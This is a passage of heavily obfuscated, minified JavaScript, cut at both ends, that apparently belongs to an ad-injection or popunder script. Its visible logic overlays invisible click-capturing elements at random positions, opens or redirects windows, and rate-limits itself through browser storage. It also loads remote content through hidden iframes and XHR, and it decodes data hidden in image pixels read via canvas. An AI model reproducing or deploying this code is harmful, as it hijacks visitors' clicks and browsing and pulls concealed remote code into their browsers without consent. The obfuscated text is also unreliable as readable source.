$.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case 